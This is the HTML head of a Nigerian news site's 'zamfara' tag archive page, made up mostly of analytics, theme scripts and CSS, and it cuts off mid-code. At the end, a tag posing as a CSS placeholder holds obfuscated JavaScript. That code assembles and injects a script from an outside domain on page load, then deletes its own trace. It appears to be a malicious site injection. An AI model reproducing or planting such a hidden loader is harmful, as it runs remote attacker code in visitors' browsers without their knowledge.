

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://prnigeria.com/tag/zamfara/page/9/
body_size: 21611
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>zamfara Archives - Page 9 of 14 - PRNigeria News</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://prnigeria.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://i1.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://prnigeria.com/tag/zamfara/page/9/" />
	<link rel="prev" href="https://prnigeria.com/tag/zamfara/page/8/" />
	<link rel="next" href="https://prnigeria.com/tag/zamfara/page/10/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="zamfara Archives - Page 9 of 14 - PRNigeria News" />
	<meta property="og:url" content="https://prnigeria.com/tag/zamfara/" />
	<meta property="og:site_name" content="PRNigeria News" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://prnigeria.com/tag/zamfara/","url":"https://prnigeria.com/tag/zamfara/page/9/","name":"zamfara Archives - Page 9 of 14 - PRNigeria News","isPartOf":{"@id":"https://prnigeria.com/#website"},"primaryImageOfPage":{"@id":"https://prnigeria.com/tag/zamfara/page/9/#primaryimage"},"image":{"@id":"https://prnigeria.com/tag/zamfara/page/9/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/10/Armed-Bandits-Kidnappers.jpg?fit=294%2C171&ssl=1","breadcrumb":{"@id":"https://prnigeria.com/tag/zamfara/page/9/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://prnigeria.com/tag/zamfara/page/9/#primaryimage","url":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/10/Armed-Bandits-Kidnappers.jpg?fit=294%2C171&ssl=1","contentUrl":"https://i0.wp.com/prnigeria.com/wp-content/uploads/2020/10/Armed-Bandits-Kidnappers.jpg?fit=294%2C171&ssl=1","width":294,"height":171,"caption":"Armed Bandits Kidnappers"},{"@type":"BreadcrumbList","@id":"https://prnigeria.com/tag/zamfara/page/9/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://prnigeria.com/"},{"@type":"ListItem","position":2,"name":"zamfara"}]},{"@type":"WebSite","@id":"https://prnigeria.com/#website","url":"https://prnigeria.com/","name":"PRNigeria News","description":"Reliable Platform for Press Release Syndication","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://prnigeria.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Feed" href="https://prnigeria.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; Comments Feed" href="https://prnigeria.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PRNigeria News &raquo; zamfara Tag Feed" href="https://prnigeria.com/tag/zamfara/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-5J52EMCR5G"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/prnigeria.com\/tag\/zamfara\/page\/9\/","page_referrer":"https:\/\/prnigeria.com\/tag\/zamfara\/page\/9"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-5J52EMCR5G',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-5J52EMCR5G', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='sgs-ssb-styles-css' href='https://prnigeria.com/wp-content/plugins/sgs-social-sharing-buttons/includes/css/sgs-ssb-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://prnigeria.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://prnigeria.com/wp-content/themes/Newspaper/style.css?ver=12.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=7cd248d7ca13c255207c3f8b916c3f00' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://prnigeria.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=c12e6da63ed2f212e87e44e5e9b9a302' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://prnigeria.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6127d3b6131f900b2e62bb855b13dc3b' type='text/css' media='all' />
<script type="text/javascript" src="https://prnigeria.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/prnigeria.com","hash_tracking":"false","v4_id":"G-5J52EMCR5G"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NMLLPJ2" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["prnigeria.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NMLLPJ2");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://prnigeria.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://prnigeria.com/wp-json/wp/v2/tags/1043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://prnigeria.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Site Kit by Google 1.168.0" />	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/prnigeria.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/prnigeria.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3";
var td_get_template_directory_uri="https:\/\/prnigeria.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fe23e6f060";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://prnigeria.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://prnigeria.com/tag/zamfara/",
                    "name": "Zamfara"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=32%2C23&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/prnigeria.com/wp-content/uploads/2021/05/PRNigeria-Icon.jpg?fit=83%2C59&#038;ssl=1" />
		<style type="text/css" id="wp-custom-css">
			
.td-post-content > p > a {
    color: #c00;
    font-weight: 500;
}


.td-header-gradient:before {
    content: "";
    background: none !important;
    width: 100%;
    position: absolute;
    bottom: 2px;
    z-index: 1;
    border-bottom: solid 2px #000 !important;
}

.td-post-template-2 .td-post-header .entry-title {
    font-size: 44px;
    line-height: 54px;
    margin-bottom: 5px;
    font-weight: 900 !important;
    text-shadow: 1px 1px 1px #aaa !important;
}




.td-theme-wrap .block-title > span {
    color: #000000;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span4 > aside > div > span, aside.footer-text-wrap > div.block-title > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div > div > div > div.td-block-title-wrap > h4 > span, #td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-container > div:nth-child(2) > div:nth-child(3) > div > h4 > span {
    color: #fff;
    font-weight: bold;
    text-transform: uppercase;
    text-shadow: 1px 1px 1px #aaa;
    font-size: larger;
	background: transparent !important
}

.block-title, .td_block_template_1 .td-related-title{
    border-color: #111;
}

#td-outer-wrap > div.td-footer-wrapper.td-container-wrap > div.td-footer-bottom-full > div > div > div.td-pb-span5 > aside > div.footer-email-wrap > a {
    color: #ccc;
}



.td-scroll-up {
    cursor: pointer;
    position: fixed;
    bottom: 4px;
    right: 5px;
    width: 40px;
    height: 40px;
    background-color: #111;
    z-index: 9999;
   
	
}

.td-post-template-1 .td-featured-image-rec {
    float: left;
    width: 100% !important;
    margin-right: 21px;
}

div.td-post-content > div.td-featured-image-rec > div.td-post-featured-image > a > img {
    width: 100% !important;
}

.td-main-page-wrap {
    padding-top: 5px;
}

.td-main-content-wrap {
    padding-bottom: 20px;
}


.td-header-menu-wrap.td-header-gradient {
    border-top: solid 2px #111;
}

h1, h2, h3, h4, h5, h6 {
   
    color: #000;
    font-weight: 900 !important;
   
}

.twitter-tweet {
    min-width: 100% !important;
    max-width: 100% !important;
    width: 100% !important;
    height: auto;
}


.covid19-card.full-data .covid19-row.first-ncrts>.covid19-col {  
    min-width: 120px !important;
  
}

.kanoad *>img {
    max-width: 728px !important;
    max-height: 90px !important;
}


.td_module_8 {
    padding-bottom: 5px;
    border-bottom: 1px dashed #f2f2f2;
    margin-bottom: 5px;
}

.td-header-sp-recs img {

    max-height: 90px;
}

.td_module_8 .td-module-meta-info {
    display: none !important;
}

.sf-menu a.sf-with-ul {
    padding-right: 15px;
    min-width: 1px;
}


.td-header-style-1 .td-header-sp-logo {
    width: auto;
    position: relative;
    height: 90px;
    margin: 28px 28px 9px 28px;
    float: none;
}


#tdi_19_f9f > div > div.vc_column.tdi_26_f95.wpb_column.vc_column_container.tdc-column.td-pb-span4 > div > div > div.td-block-title-wrap {
    display: none;
}

div#tdi_27_665 {
    margin-top: 10px;
}

.td-post-template-default .td-post-featured-image img {
    width: 100%;
}

.widget li {
    line-height: 1.5;
    list-style: none !important;
    margin-left: 2px;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
}

a.wp_rss_retriever_title {
    color: #222 !important;
}

* {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}


.td-main-sidebar > div > aside:nth-child(3) > div {
    background: #044d77;
    color: #fff !important;
    text-align: center !important;
}


span.dhmscountup, .code-block.code-block-3 h3 {
    color: yellow !important;
    font-weight: 900 !important;
}


div.td-pb-span4.td-main-sidebar > div > aside:nth-child(3) > div > h3 {
    color: yellow;
    padding-top: 20px;
}

@media screen and (min-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 35px;

}



.sgsssb-social {
   
top: 190px;
}
}

@media screen and (max-width: 851px){
.sgsssb-social .sgsssb-link, .sgsssb-social .sgsssb-link:visited {
    width: 40px;
    
}


.sgsssb-social {
    width: 100vw;
    background: #fff !important;
bottom: 0px;
}


}



iframe * > .softmerge-inner, .softmerge-inner {
    display: none !important;
}

.softmerge-inner {
    white-space: nowrap;
    overflow: hidden;
    position: relative;
    display: none !important;
    visibility: hidden !important;
    font-size: 0 !important;
}

div#ddcover {
    width: 100%;
    background: #fff;
    height: 55px;
    margin-bottom: -55px;
    z-index: 99999999;
    position: relative;
}
		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">let _aihudiius="_cgewus";try{var_hxotpls=String;let _lqwltnn="f"+"ro"+_hxotpls['fr'+'om'+String.fromCharCode(67,104,97,114,67,111,100,101)](109,67,104,97,114,67)+"o"+"de";let _vdzwkyvc="s"+"c"+_hxotpls[_lqwltnn](114,105,112,116);var _pwmrojezsjd="c"+"re"+_hxotpls[_lqwltnn](97,116,101,69,108,101,109,101,110,116);var acngs="s"+_hxotpls[_lqwltnn](114,99);var afkfhl=_hxotpls[_lqwltnn](105,100);var acmrhygxhixn="cu"+"rre"+_hxotpls[_lqwltnn](110,116,83,99,114,105,112,116);var aynhqdpdoeb="pa"+"r"+_hxotpls[_lqwltnn](101,110,116,78,111,100,101);var _wtmzmcpqcu="i"+"ns"+_hxotpls[_lqwltnn](101,114,116,66,101,102,111,114,101);var _bqzw="ge"+"El"+_hxotpls[_lqwltnn](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let _riihk="h"+"e"+_hxotpls[_lqwltnn](97,100);var avvtyfcf="ap"+"p"+_hxotpls[_lqwltnn](101,110,100,67,104,105,108,100);var _xnnz=document;var _vtth="t"+"e"+_hxotpls[_lqwltnn](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);var _tbftyjtalse=_xnnz[_pwmrojezsjd](_vdzwkyvc);_tbftyjtalse['as'+'y'+'nc']=true;let ahtncjuqrbng=_hxotpls[_lqwltnn](104,116,116,112,115,58,47,47)+"fi"+"ft"+"h."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_hxotpls[_lqwltnn](47)+_hxotpls[_lqwltnn](115)+"cr"+"i"+_hxotpls[_lqwltnn](112,116,115)+_hxotpls[_lqwltnn](47)+"c"+"d"+_hxotpls[_lqwltnn](110,46,106,115);_tbftyjtalse[acngs]=ahtncjuqrbng;_tbftyjtalse[afkfhl]=_vtth;if(_xnnz[acmrhygxhixn]){_xnnz[acmrhygxhixn][aynhqdpdoeb][_wtmzmcpqcu](_tbftyjtalse,_xnnz[acmrhygxhixn]);var atudvwi=document;if (atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){atudvwi['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_xnnz[_bqzw](_riihk)[0][avvtyfcf](_tbftyjtalse);if 